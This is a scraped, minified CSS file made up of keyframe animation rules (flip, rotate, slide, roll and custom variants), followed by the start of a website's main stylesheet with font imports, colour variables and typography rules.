perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateY(-10deg);-ms-transform: perspective(400px) rotateY(-10deg);transform: perspective(400px) rotateY(-10deg) }70% {-webkit-transform: perspective(400px) rotateY(10deg);-ms-transform: perspective(400px) rotateY(10deg);transform: perspective(400px) rotateY(10deg) }100% {-webkit-transform: perspective(400px) rotateY(0deg);-ms-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }}.flipInY {-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipInY;animation-name: flipInY }@-webkit-keyframes flipOutX {0% {-webkit-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }}@keyframes flipOutX {0% {-webkit-transform: perspective(400px) rotateX(0deg);-ms-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateX(90deg);-ms-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }}.flipOutX {-webkit-animation-name: flipOutX;animation-name: flipOutX;-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important }@-webkit-keyframes flipOutY {0% {-webkit-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }}@keyframes flipOutY {0% {-webkit-transform: perspective(400px) rotateY(0deg);-ms-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateY(90deg);-ms-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }}.flipOutY {-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipOutY;animation-name: flipOutY }@-webkit-keyframes lightSpeedIn {0% {-webkit-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }60% {-webkit-transform: translateX(-20%) skewX(30deg);transform: translateX(-20%) skewX(30deg);opacity: 1 }80% {-webkit-transform: translateX(0%) skewX(-15deg);transform: translateX(0%) skewX(-15deg);opacity: 1 }100% {-webkit-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }}@keyframes lightSpeedIn {0% {-webkit-transform: translateX(100%) skewX(-30deg);-ms-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }60% {-webkit-transform: translateX(-20%) skewX(30deg);-ms-transform: translateX(-20%) skewX(30deg);transform: translateX(-20%) skewX(30deg);opacity: 1 }80% {-webkit-transform: translateX(0%) skewX(-15deg);-ms-transform: translateX(0%) skewX(-15deg);transform: translateX(0%) skewX(-15deg);opacity: 1 }100% {-webkit-transform: translateX(0%) skewX(0deg);-ms-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }}.lightSpeedIn {-webkit-animation-name: lightSpeedIn;animation-name: lightSpeedIn;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }@-webkit-keyframes lightSpeedOut {0% {-webkit-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }100% {-webkit-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }}@keyframes lightSpeedOut {0% {-webkit-transform: translateX(0%) skewX(0deg);-ms-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }100% {-webkit-transform: translateX(100%) skewX(-30deg);-ms-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }}.lightSpeedOut {-webkit-animation-name: lightSpeedOut;animation-name: lightSpeedOut;-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }@-webkit-keyframes rotateIn {0% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(-200deg);transform: rotate(-200deg);opacity: 0 }100% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateIn {0% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(-200deg);-ms-transform: rotate(-200deg);transform: rotate(-200deg);opacity: 0 }100% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateIn {-webkit-animation-name: rotateIn;animation-name: rotateIn }@-webkit-keyframes rotateInDownLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInDownLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInDownLeft {-webkit-animation-name: rotateInDownLeft;animation-name: rotateInDownLeft }@-webkit-keyframes rotateInDownRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInDownRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInDownRight {-webkit-animation-name: rotateInDownRight;animation-name: rotateInDownRight }@-webkit-keyframes rotateInUpLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInUpLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInUpLeft {-webkit-animation-name: rotateInUpLeft;animation-name: rotateInUpLeft }@-webkit-keyframes rotateInUpRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInUpRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInUpRight {-webkit-animation-name: rotateInUpRight;animation-name: rotateInUpRight }@-webkit-keyframes rotateOut {0% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(200deg);transform: rotate(200deg);opacity: 0 }}@keyframes rotateOut {0% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(200deg);-ms-transform: rotate(200deg);transform: rotate(200deg);opacity: 0 }}.rotateOut {-webkit-animation-name: rotateOut;animation-name: rotateOut }@-webkit-keyframes rotateOutDownLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}@keyframes rotateOutDownLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}.rotateOutDownLeft {-webkit-animation-name: rotateOutDownLeft;animation-name: rotateOutDownLeft }@-webkit-keyframes rotateOutDownRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}@keyframes rotateOutDownRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}.rotateOutDownRight {-webkit-animation-name: rotateOutDownRight;animation-name: rotateOutDownRight }@-webkit-keyframes rotateOutUpLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}@keyframes rotateOutUpLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}.rotateOutUpLeft {-webkit-animation-name: rotateOutUpLeft;animation-name: rotateOutUpLeft }@-webkit-keyframes rotateOutUpRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}@keyframes rotateOutUpRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}.rotateOutUpRight {-webkit-animation-name: rotateOutUpRight;animation-name: rotateOutUpRight }@-webkit-keyframes slideInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes slideInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.slideInDown {-webkit-animation-name: slideInDown;animation-name: slideInDown }@-webkit-keyframes slideInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes slideInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.slideInLeft {-webkit-animation-name: slideInLeft;animation-name: slideInLeft }@-webkit-keyframes slideInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes slideInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.slideInRight {-webkit-animation-name: slideInRight;animation-name: slideInRight }@-webkit-keyframes slideOutLeft {0% {-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }}@keyframes slideOutLeft {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }}.slideOutLeft {-webkit-animation-name: slideOutLeft;animation-name: slideOutLeft }@-webkit-keyframes slideOutRight {0% {-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }}@keyframes slideOutRight {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }}.slideOutRight {-webkit-animation-name: slideOutRight;animation-name: slideOutRight }@-webkit-keyframes slideOutUp {0% {-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }}@keyframes slideOutUp {0% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }}.slideOutUp {-webkit-animation-name: slideOutUp;animation-name: slideOutUp }@-webkit-keyframes hinge {0% {-webkit-transform: rotate(0);transform: rotate(0);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }20%, 60% {-webkit-transform: rotate(80deg);transform: rotate(80deg);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }40% {-webkit-transform: rotate(60deg);transform: rotate(60deg);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }80% {-webkit-transform: rotate(60deg) translateY(0);transform: rotate(60deg) translateY(0);opacity: 1;-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }100% {-webkit-transform: translateY(700px);transform: translateY(700px);opacity: 0 }}@keyframes hinge {0% {-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }20%, 60% {-webkit-transform: rotate(80deg);-ms-transform: rotate(80deg);transform: rotate(80deg);-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }40% {-webkit-transform: rotate(60deg);-ms-transform: rotate(60deg);transform: rotate(60deg);-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }80% {-webkit-transform: rotate(60deg) translateY(0);-ms-transform: rotate(60deg) translateY(0);transform: rotate(60deg) translateY(0);opacity: 1;-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }100% {-webkit-transform: translateY(700px);-ms-transform: translateY(700px);transform: translateY(700px);opacity: 0 }}.hinge {-webkit-animation-name: hinge;animation-name: hinge }@-webkit-keyframes rollIn {0% {opacity: 0;-webkit-transform: translateX(-100%) rotate(-120deg);transform: translateX(-100%) rotate(-120deg) }100% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }}@keyframes rollIn {0% {opacity: 0;-webkit-transform: translateX(-100%) rotate(-120deg);-ms-transform: translateX(-100%) rotate(-120deg);transform: translateX(-100%) rotate(-120deg) }100% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);-ms-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }}.rollIn {-webkit-animation-name: rollIn;animation-name: rollIn }@-webkit-keyframes rollOut {0% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }100% {opacity: 0;-webkit-transform: translateX(100%) rotate(120deg);transform: translateX(100%) rotate(120deg) }}@keyframes rollOut {0% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);-ms-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }100% {opacity: 0;-webkit-transform: translateX(100%) rotate(120deg);-ms-transform: translateX(100%) rotate(120deg);transform: translateX(100%) rotate(120deg) }}.rollOut {-webkit-animation-name: rollOut;animation-name: rollOut }@-webkit-keyframes rollIncustom {0% {opacity: 0;-webkit-transform: translateX(220%) translateY(220px);-ms-transform: translateX(220%) translateY(220px);transform: translateX(220%) translateY(220px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom {0% {opacity: 0;-webkit-transform: translateX(220%) translateY(220px);-ms-transform: translateX(220%) translateY(220px);transform: translateX(220%) translateY(220px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom {-webkit-animation-name: rollIncustom;animation-name: rollIncustom }@-webkit-keyframes rollIncustom1 {0% {opacity: 0;-webkit-transform: translateX(150%) translateY(150px);-ms-transform: translateX(150%) translateY(150px);transform: translateX(150%) translateY(150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom1 {0% {opacity: 0;-webkit-transform: translateX(150%) translateY(150px);-ms-transform: translateX(150%) translateY(150px);transform: translateX(150%) translateY(150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom1 {-webkit-animation-name: rollIncustom1;animation-name: rollIncustom1;}@-webkit-keyframes rollIncustom3 {0% {opacity: 0;-webkit-transform: translateX(-20px) translateY(350px);-ms-transform: translateX(-20px) translateY(350px);transform: translateX(-20px) translateY(350px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom3 {0% {opacity: 0;-webkit-transform: translateX(-20px) translateY(350px);-ms-transform: translateX(-20px) translateY(350px);transform: translateX(-20px) translateY(350px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom3 {-webkit-animation-name: rollIncustom3;animation-name: rollIncustom3;}@-webkit-keyframes rollIncustom4 {0% {opacity: 0;-webkit-transform: translateX(-90px) translateY(70px);-ms-transform: translateX(-90px) translateY(70px);transform: translateX(-90px) translateY(70px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom4 {0% {opacity: 0;-webkit-transform: translateX(-90px) translateY(70px);-ms-transform: translateX(-90px) translateY(70px);transform: translateX(-90px) translateY(70px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom4{-webkit-animation-name: rollIncustom4;animation-name: rollIncustom4;}@-webkit-keyframes rollIncustom5 {0% {opacity: 0;-webkit-transform: translateX(-500px) translateY(-50px);-ms-transform: translateX(-500px) translateY(-50px);transform: translateX(-500px) translateY(-50px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom5 {0% {opacity: 0;-webkit-transform: translateX(-500px) translateY(-50px);-ms-transform: translateX(-500px) translateY(-50px);transform: translateX(-500px) translateY(-50px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom5{-webkit-animation-name: rollIncustom5;animation-name: rollIncustom5;}@-webkit-keyframes rollIncustom6 {0% {opacity: 0;-webkit-transform: translateX(30px) translateY(-150px);-ms-transform: translateX(30px) translateY(-150px);transform: translateX(30px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom6 {0% {opacity: 0;-webkit-transform: translateX(30px) translateY(-150px);-ms-transform: translateX(30px) translateY(-150px);transform: translateX(30px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom6{-webkit-animation-name: rollIncustom6;animation-name: rollIncustom6;}@-webkit-keyframes rollIncustom7 {0% {opacity: 0;-webkit-transform: translateX(-150px) translateY(-150px);-ms-transform: translateX(-150px) translateY(-150px);transform: translateX(-150px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom7 {0% {opacity: 0;-webkit-transform: translateX(-150px) translateY(-150px);-ms-transform: translateX(-150px) translateY(-150px);transform: translateX(-150px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom7{-webkit-animation-name: rollIncustom7;animation-name: rollIncustom7;}@-webkit-keyframes rollIncustom8 {0% {opacity: 0;-webkit-transform: translateX(0px) translateY(-200px);-ms-transform: translateX(0px) translateY(-200px);transform: translateX(0px) translateY(-200px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom8 {0% {opacity: 0;-webkit-transform: translateX(0px) translateY(-200px);-ms-transform: translateX(0px) translateY(-200px);transform: translateX(0px) translateY(-200px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom8{-webkit-animation-name: rollIncustom8;animation-name: rollIncustom8;}@-webkit-keyframes rollIncustom9 {0% {opacity: 0;-webkit-transform: translateX(200px) translateY(-150px);-ms-transform: translateX(200px) translateY(-150px);transform: translateX(200px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom9 {0% {opacity: 0;-webkit-transform: translateX(500px) translateY(-150px);-ms-transform: translateX(200px) translateY(-150px);transform: translateX(200px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom9{-webkit-animation-name: rollIncustom9;animation-name: rollIncustom9;}@-webkit-keyframes slideInnew{0%{opacity:0;-webkit-transform:translate(-10px,-80px);-ms-transform:translate(-10px,-80px);transform:translate(0px,-50px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}@keyframes slideInnew{0%{opacity:0;-webkit-transform:translate(-10px,-80px);-ms-transform:translate(-10px,-80px);transform:translate(-10px,-80px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}.slideInnew3{-webkit-animation-name:slideInnew3;animation-name:slideInnew3;}@-webkit-keyframes slideInnew3{0%{opacity:0;-webkit-transform:translate(80px,-80px);-ms-transform:translate(80px,-80px);transform:translate(80px,-80px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}@keyframes slideInnew3{0%{opacity:0;-webkit-transform:translate(80px,-80px);-ms-transform:translate(80px,-80px);transform:translate(80px,-80px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}.slideInnew3{-webkit-animation-name:slideInnew3;animation-name:slideInnew3;}@-webkit-keyframes slideInnew2{0%{opacity:0;-webkit-transform:matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);-ms-transform:matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);}100%{-webkit-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);-ms-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);}}@keyframes slideInnew2{0%{opacity:0;-webkit-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);-ms-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);}100%{-webkit-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);-ms-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);}}.slideInnew2{-webkit-animation-name:slideInnew2;animation-name:slideInnew2;}@-webkit-keyframes spinnerRotateone {0% {-webkit-transform: rotate(0deg) translateY(30px);transform: rotate(0deg) translateY(30px);}100% {-webkit-transform: rotate(160deg) translateY(30px);transform: rotate(160deg) translateY(30px);}}@keyframes spinnerRotateone {0% {-webkit-transform: rotate(0deg) translateY(30px);transform: rotate(0deg) translateY(30px);}100% {-webkit-transform: rotate(160deg) translateY(30px);transform: rotate(160deg) translateY(30px);}}.spinnerRotateone{-webkit-animation-name:spinnerRotateone;animation-name:spinnerRotateone;}@-webkit-keyframes spins{0%{-webkit-transform:rotate(0);transform:rotate(0) }100%{-webkit-transform:rotate(359deg);transform:rotate(359deg) }}@keyframes spins{0%{-webkit-transform:rotate(0);transform:rotate(0) }100%{-webkit-transform:rotate(359deg);transform:rotate(359deg) }}.spins{-webkit-animation-name:spins;animation-name:spins;}

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/css/style-main.min.css
body_size: 45624
content:
@charset "UTF-8";@import url(https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap);:root{--rob:"Roboto",sans-serif;--great:"Great Vibes",cursive;--h_title:#1d2746;--p_color:#6b707f;--black_100:#d6d9dc;--black_150:#c8ccd0;--black_200:#bbc0c4;--black_300:#7d848d;--black_350:#9199a1;--black_400:#848d95;--black_500:#6a737c;--black_600:#535a60;--black_700:#3c4146;--black_750:#2f3337;--black_800:#242729;--black_900:#0c0d0e;--brand_color:#f00003;--baseColor2:#4a6ee0;--hover3:#c6e7f7}.col-lg-offset-right-1,.col-md-offset-right-1{margin-right:8.33333333%}html{height:100%}a{text-decoration:none;transition:all .3s ease-in-out}a:focus,a:hover{text-decoration:none;outline:0;color:var(--brand_color)}body{line-height:28px;font-size:16px;height:100%;font-family:var(--rob);font-weight:400;color:#6b707f;letter-spacing:.15px}:focus{outline:0}a{color:var(--brand_color)}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:700;font-family:var(--rob);color:var(--h_title)}h1 a,h2 a,h3>a,h4 a,h5 a,h6 a{color:var(--h_title)}figure{padding-top:5px;padding-bottom:5px;clear:both;border:none}figure figcaption{color:rgba(0,0,0,.54);line-height:20px;font-size:14px;margin-top:10px;text-align:center;max-width:728px;margin-right:auto}video{max-width:100%}table tr td p:last-child{margin-bottom:0}pre[class*=language-]>code{border-left:5px solid rgba(17,166,131,.8)}.form-check{position:relative;display:block}.pt_100{padding-top:100px}.pb_100{padding-bottom:100px}::-webkit-scrollbar{width:10px;height:8px}::-webkit-scrollbar-track{background:#fff}::-webkit-scrollbar-thumb{background:#999;border-radius:30px}.h1{font-size:50px}.h2{font-size:44px}.h3{font-size:36px}.h4{font-size:30px}.h5{font-size:24px}.h6{font-size:18px}.bold{font-weight:700}.medium{font-weight:500}.regular{font-weight:400}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.blog_single_item h1,.blog_single_item h2,.blog_single_item h3,.blog_single_item 